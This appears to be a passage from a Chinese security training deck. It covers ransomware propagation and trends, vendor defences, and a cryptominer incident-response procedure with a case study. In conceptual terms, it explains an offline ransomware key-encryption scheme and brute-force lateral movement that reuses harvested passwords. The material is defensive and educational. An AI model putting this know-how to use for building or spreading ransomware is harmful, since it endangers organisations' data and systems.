这种攻击方式，一旦服务器被入侵，安全软件一般是不起作用的。
管理员账号密码被破解，是服务器被入侵的主要原因。其中，管理员使用弱密码被黑客暴力破解，部分黑客利用病毒或木马潜伏用户电脑盗取密码，黑客还可从其他渠道直接购买账号密码（这里就涉及到敏感数据泄露问题了。）
（二）利用漏洞自动传播
通过系统自身漏洞进行传播扩散，是2017年的一个新特点。WannaCry勒索病毒就是利用永恒之蓝（EternalBlue）漏洞进行传播。
此类勒索软件在破坏功能上与传统勒索软件无异，都是加密用户文件勒索赎金，但因传播方式不同，更难以防范，需要用户提高安全意识，及时更新有漏洞的软件或安装对应的安全补丁。
（三） 软件供应链攻击传播
软件供应链攻击是指利用软件供应商与最终用户之间的信任关系，在合法软件正常传播和升级过程中，利用软件供应商的各种疏忽或漏洞，对合法软件进行劫持或篡改，从而绕过传统安全产品检查达到非法目的的攻击类型。
2017年爆发的Fireball、暗云III、类Petya、异鬼II、Kuzzle、XShellGhost、CCleaner等后门事件均属于软件供应链攻击。而在乌克兰爆发的类Petya勒索软件事件也是其中之一，该病毒通过税务软件M.E.Doc的升级包投递到内网中进行传播。
（四） 邮件附件传播
通过伪装成产品订单详情或图纸等重要文档类的钓鱼邮件，在附件中夹带含有恶意代码的脚本文件，一旦用户打开邮件附件，便会执行里面的脚本，释放勒索病毒。
这类传播方式针对性较强，主要瞄准公司企业、各类单位和院校，电脑中往往不是个人文档而是公司文档。最终目的是给公司业务的运转制造破坏，迫使公司为了止损而不得不交付赎金。
（五） 利用挂马网页传播
通过入侵主流网站的服务器，在正常网页中植入木马，让访问者在浏览网页时利用IE或Flash等软件漏洞进行攻击。
这类勒索软件属于撒网抓鱼式的传播，没有特定的针对性，中招的受害者多数为“裸奔”用户，未安装任何杀毒软件。
使用了MS17-010远程高危漏洞进行自我传播复制
敲诈者通过文件加密方面的编程较为规范，流程符合密码学标准（RSA+AES加密），很难通过其他手段对勒索文件进行解密。

Slide 30


平级单位扩散
单位B
暴力破解
VPN
暴力破解
A服务器
暴力破解
暴力破解
D服务器
C服务器

Slide 31
上下级单位扩散
A市单位
B省单位
暴力破解
C市单位
抓取本地密码后加入字典，实施爆破
D省单位
A服务器
暴力破解
B服务器
E市单位

Slide 32
勒索病毒攻击特点
（一）无C2服务器加密技术流行
（二）攻击目标转向政企机构
（三）针对关键信息基础设施的攻击
（四）攻击目的开始多样化
（五）勒索软件平台化运营
（六）境外攻击者多于境内攻击者
Notes:
(一)无C2服务器加密技术流行
2017年，我们发现黑客在对文件加密的过程中，一般不再使用C2服务器了，也就是说现在的勒索软件加密过程中不需要回传私钥了。
这种技术的加密过程大致如下：
1）在加密前随机生成新的加密密钥对（非对称公、私钥）
2）使用该新生成新的公钥对文件进行加密
3）把新生成的私钥采用黑客预埋的公钥进行加密保存在一个ID文件或嵌入在加密文件里
解密过程大致如下：
1）通过邮件或在线提交的方式，提交ID串或加密文件里的加密私钥（该私钥一般黑客会提供工具提取）；
2）黑客使用保留的预埋公钥对应的私钥解密受害者提交过来的私钥；
3）把解密私钥或解密工具交付给受害者进行解密。
通过以上过程可以实现每个受害者的解密私钥都不相同，同时可以避免联网回传私钥。这也就意味着不需要联网，勒索病毒也可以对终端完成加密，甚至是在隔离网环境下，依然可以对文件和数据进行加密。显然 ，这种技术是针对采用了各种隔离措施的政企机构所设计的。
(二)攻击目标转向政企机构
2017年，勒索软件的攻击进一步聚焦在高利润目标上，其中包括高净值个人、连接设备和企业服务器。特别是针对中小企业网络服务器的攻击急剧增长，已经成为2017年勒索软件攻击的一大鲜明特征。据不完全统计，2017年，约15%的勒索软件攻击是针对中小企业服务器发起的定向攻击，尤以Crysis、xtbl、wallet、arena、Cobra等家族为代表。
客观的说，中小企业往往安全架构单一，相对容易被攻破。同时，勒索软件以企业服务器为攻击目标，往往也更容易获得高额赎金。例如：针对Linux服务器的勒索软件Rrebus，虽然名气不大，却轻松从韩国Web托管公司Nayana收取了100万美元赎金，是震惊全球的永恒之蓝全部收入的7倍之多。Nayana所以屈服，是因为超150台服务器受到攻击，上面托管着3400多家中小企业客户的站点。这款勒索病毒的覆盖面有限，韩国几乎是唯一的重灾区。
(三)针对关键信息基础设施的攻击
以WannaCry、类Petya为代表的勒索软件，则是将关键信息基础设施作为了主要攻击目标，这在以往是从未出现过的严峻情况。关键基础设施为社会生产和居民生活提供公共服务，保证国家或地区社会经济活动正常进行，其一旦被攻击将严重影响人们的日常生活，危害巨大。
(四)攻击目的开始多样化
顾名思义，勒索软件自然就是要勒索钱财。但这种传统认知已经在2017年被打破。以网络破坏、组织破坏为目的的勒索软件已经出现并开始流行。其中最为典型的代表就是类Petya。与大多数勒索软件攻击不同，类Petya的代码不是为了向受害者勒索金钱，而是要摧毁一切。类Petya病毒的主要攻击目的就是为了破坏数据而不是获得金钱。此外，以Spora为代表的窃密型勒索软件在加密用户文档时，还会窃取用户账号密码和键盘输入等信息，属于功能复合型勒索软件。
这些不仅以“勒索”为目的的“勒索软件”，实际上只是结合了传统勒索软件对文件进行加密的技术方法来实现其数据破坏、信息窃取等其他攻击目的。相比于勒索金钱，这种攻击将给对手带来更大的破坏和更大的威胁。这不仅会引发网络犯罪“商业模式”的新变种，而且会反过来刺激网络保险市场的进一步扩张。
(五)勒索软件平台化运营
2017年，勒索软件已经不再是黑客单打独斗的产物，而是做成平台化的上市服务，形成了一个完整的产业链条。在勒索软件服务平台上，勒索软件的核心技术已经直接打包封装好了，小黑客直接购买调用其服务，即可得到一个完整的勒索软件。这种勒索软件的生成模式我们称其为RaaS服务，而黑市中一般用“Satan Ransomware（撒旦勒索软件）”来指代由RaaS服务生成的勒索软件。
RaaS服务允许任何犯罪者注册一个帐户，并创建自己定制版本的撒旦勒索软件。一旦勒索软件被创建，那么犯罪分子将决定如何分发勒索软件，而RaaS服务平台将处理赎金支付和增加新功能。对于这项服务，RaaS服务平台的开发者将收取受害者所支付赎金的30％，购买RaaS服务者将获取剩余70％的赎金。
(六) 境外攻击者多于境内攻击者
2017年，勒索软件的攻击源头以境外为主。绝大多数的勒索软件攻击者基本都是境外攻击者，国内攻击者较少，而且国内攻击者技术水平也相对较低，制作水平也不高。有些国内攻击者编写的勒索软件程序甚至存在很多漏洞，因此也比较容易被破解。比如：MCR勒索病毒，我们可以直接获取到密钥从而恢复文件。

Slide 33
勒索病毒事件防御
个人终端防御技术
（一）文档自动备份隔离保护
（二）综合性反勒索软件技术
Notes:
(一)文档自动备份隔离保护
文档自动备份隔离技术是360独创的一种勒索软件防护技术。这一技术在未来一两年内可能会成为安全软件反勒索技术的标配。
鉴于勒索软件一旦攻击成功往往难以修复，而且具有变种多，更新快，大量采用免杀技术等特点，因此，单纯防范勒索软件感染并不是“万全之策”。但是，无论勒索软件采用何种具体技术，无论是哪一家族的哪一变种，一个基本的共同特点就是会对文档进行篡改。而文档篡改行为具有很多明显的技术特征，通过监测系统中是否存在文档篡改行为，并对可能被篡改的文档加以必要的保护，就可以在相当程度上帮助用户挽回勒索软件攻击的损失。
文档自动备份隔离技术就是在这一技术思想的具体实现，360将其应用于360文档卫士功能模块当中。只要电脑里的文档出现被篡改的情况，它会第一时间把文档自动备份在隔离区保护起来，用户可以随时恢复文件。无论病毒如何变化，只要它有篡改用户文档的行为，就会触发文档自动备份隔离，从而使用户可以免遭勒索，不用支付赎金也能恢复文件。
360文档卫士的自动备份触发条件主要包括亮点：一、开机后第一次修改文档；二、有可疑程序篡改文档。当出现上述两种情况时，文档卫士会默认备份包括Word、Excel、PowerPoint、PDF等格式在内的文件，并在备份成功后出现提示信息。用户还可以在设置中选择添加更多需要备份的文件格式。比如电脑里的照片非常重要，就可以把jpg等图片格式加入保护范围。
此外，360文档卫士还集合了“文件解密”功能，360安全专家通过对一些勒索软件家族进行逆向分析，成功实现了多种类型的文件解密，如2017年出现的“纵情文件修复敲诈者病毒”等。如有网友电脑已不慎中招，可以尝试通过“文档解密”一键扫描并恢复被病毒加密的文件。
(二)综合性反勒索软件技术
与一般的病毒和木马相比，勒索软件的代码特征和攻击行为都有很大的不同。采用任何单一防范技术都是不可靠的。综合运用各种新型安全技术来防范勒索软件攻击，已经成为一种主流的技术趋势。
下面就以360安全卫士的相关创新功能来分析综合性反勒索软件技术。相关技术主要包括：智能诱捕、行为追踪、智能文件格式分析、数据流分析等，具体如下。
智能诱捕技术是捕获勒索软件的利器，其具体方法是：防护软件在电脑系统的各处设置陷阱文件；当有病毒试图加密文件时，就会首先命中设置的陷阱，从而暴露其攻击行为。这样，安全软件就可以快速无损的发现各类试图加密或破坏文件的恶意程序。
行为追踪技术是云安全与大数据综合运用的一种安全技术。基于360的云安全主动防御体系，通过对程序行为的多维度智能分析，安全软件可以对可疑的文件操作进行备份或内容检测，一旦发现恶意修改则立即阻断并恢复文件内容。该技术主要用于拦截各类文件加密和破坏性攻击，能够主动防御最新出现的勒索病毒。
智能文件格式分析技术是一种防护加速技术，目的是尽可能的降低反勒索功能对用户体验的影响。实际上，几乎所有的反勒索技术都会或多或少的增加安全软件和电脑系统的负担，相关技术能否实用的关键就在于如何尽可能的降低其对系统性能的影响，提升用户体验。360研发的智能文件格式分析技术，可以快速识别数十种常用文档格式，精准识别对文件内容的破坏性操作，而基本不会影响正常文件操作，在确保数据安全的同时又不影响用户体验。
数据流分析技术，是一种将人工智能技术与安全防护技术相结合的新型文档安全保护技术。首先，基于机器学习的方法，我们可以在电脑内部的数据流层面，分析出勒索软件对文档的读写操作与正常使用文档情况下的读写操作的区别；而这些区别可以用于识别勒索软件攻击行为；从而可以在“第一现场”捕获和过滤勒索软件，避免勒索软件的读写操作实际作用于相关文档，从而实现文档的有效保护。

Slide 34
勒索病毒事件防御
企业级终端防御技术
（一）云端免疫技术
（二）密码保护技术
Notes:
企业级终端防御技术
(一)云端免疫技术
在国内，甚至全球范围内的政企机构中，系统未打补丁或补丁更新不及时的情况都普遍存在。这并非是简单的安全意识问题，而是多种客观因素限制了政企机构对系统设备的补丁管理。因此，对无补丁系统，或补丁更新较慢的系统的安全防护需求，就成为一种“强需求”。而云端免疫技术，就是解决此类问题的有效方法之一。这种技术已经被应用于360的终端安全解决方案之中。
所谓云端免疫，实际上就是通过终端安全管理系统，由云端直接下发免疫策略或补丁，帮助用户电脑做防护或打补丁；对于无法打补丁的电脑终端，免疫工具下发的免疫策略本身也具有较强的定向防护能力，可以阻止特定病毒的入侵；除此之外，云端还可以直接升级本地的免疫库或免疫工具，保护用户的电脑安全。
需要说明的事，云端免疫技术只是一种折中的解决方案，并不是万能的或一劳永逸的，未打补丁系统的安全性仍然比打了补丁的系统的安全性有一定差距。但就当前国内众多政企机构的实际网络环境而诺言，云端免疫不失为一种有效的解决方案。
(二)密码保护技术
针对中小企业网络服务器的攻击，是2017年勒索软件攻击的一大特点。而攻击者之所以能够渗透进入企业服务器，绝大多数情况都是因为管理员设置的管理密码为弱密码或帐号密码被盗。因此，加强登陆密码的安全管理，也是一种必要的反勒索技术。
具体来看，加强密码保住主要应从三个方面入手：一是采用弱密码检验技术，强制网络管理员使用复杂密码；二是采用反暴力破解技术，对于陌生IP的登陆位置和登陆次数进行严格控制；三是采用VPN或双因子认证技术，从而使攻击者即便盗取了管理员帐号和密码，也无法轻易的登陆企业服务器。

Slide 35

挖矿木马处理流程

Slide 36
了解现状
了解目前什么情况：
安全设备告警？
CPU使用率突然很高？
内网主机挂了？

Slide 37
了解发病时间
设备告警最早发生时间？
CPU使用率突然很高的开始时间？
主机宕机时间？
Notes:
了解事件发生时间，后面以此时间点做排查重点；

Slide 38
了解系统架构
系统名称 | IP地址 | 端口开放 | 物理机/虚拟机 | 主机名 | 设备型号 | 操作系统类型
BIDW（数据库）节点01 | 10.2xx.xx.xx | 80、22 | 物理机 | Bnnnn | IBM P595 | AIX
操作系统版本 | 管理后台IP地址 | 中间件类型 | 中间件版本 | 数据库类型 | 数据库版本 | 应用URL
AIX 5.3 | 10.xx.xxx.79 | was | 6.1.0.47 | oracle | V11g | gmcc.net
应用端口 | 储存设备类型 | 储存设备型号 | web框架 | 中间件版本 | 第三方组件
80 | 磁带库 | 3584/L52 | struts | 2.4 | 编辑器
Notes:
服务器类型：windows、linux
cms：dedecms、phpcms、trs cms等
中间件、容器、框架、数据库：tomcat、iis、apache、weblogic、struts、mysql等
脚本语言：asp、php、jsp等
业务架构：如前端网页内容是否是后端通过ftp上传的（新闻网偏多）等
这里了解的信息要尽量详细，为下一步分析收集足够证据；

Slide 39
确认感染者
操作系统版本 | 管理后台IP地址 | 中间件类型 | 中间件版本 | 数据库类型 | 数据库版本 | 应用URL
AIX 5.3 | 10.xx.xxx.79 | was | 6.1.0.47 | oracle | V11g | xxx.net
应用端口 | 储存设备类型 | 储存设备型号 | web框架 | 中间件版本 | 第三方组件
80 | 磁带库 | 3584/L52 | struts | 2.4 | 编辑器

Slide 40
处置建议
断网或ACL隔离；
结束恶意进程；
提取木马样本反馈二线专家；
删除木马；

Slide 41
防御措施
安装杀软，对被感染机器进行安全扫描和病毒查杀；
对系统进行补丁更新，封堵病毒传播途径；
制定严格的口令策略，避免弱口令；
结合备份的网站日志对网站应用进行全面代码审计，找出攻击者利用的漏洞
入口进行封堵；
配合全流量设备（如天眼）对全网中存在的威胁进行分析，排查问题；

Slide 42
案例一
（1）事件概述
某公司近期发现服务器运行速度变慢主站无故出现打开缓慢甚至无法打开、http状态503错误等现象，客户登录服务器后发现CPU占用率在长时间保持100%断网后服务器CPU下降恢复正常，尝试结束进程删除文件后重启服务器进程自动恢复；

Slide 43

案例一
（2）事件分析
应急响应人员到场了解情况后，通过查看系统进程后发现多个异常进程：alg.exe、splwow64.exe 通过对进程参数进行判断判定该进程是恶意挖矿程序该程序在工作时会导致CPU长时间高负荷运行：

Slide 44


案例一
通过调用参数发现该挖矿程序会与远端矿池进行连接：xmr.crypto-pool.fr

Slide 45

案例一
结束程序以及删除启动项信息后重启发现系统恢复正常该挖矿程序没有自动加载。通过对文件分析发现该文件是由alg.exe 加载并运行的，通过alg.exe植入时间可以发现植入时间为2017/10/05通过排查系统日志和安全日志发现已经被删除最早产生日志的时间为2017/10/06怀疑在黑客操作完成后删除了系统日志；

Slide 46

案例一
通过对服日志排查发现在2017/10/3之后出现过多次登录记录账户为：Support与客户确认后发现该账户不属于客户自用账户怀疑为黑客建立的管理账户该账户登录IP为：188.0.189.X 归属地为:俄罗斯 不排除为跳板主机：

Slide 47
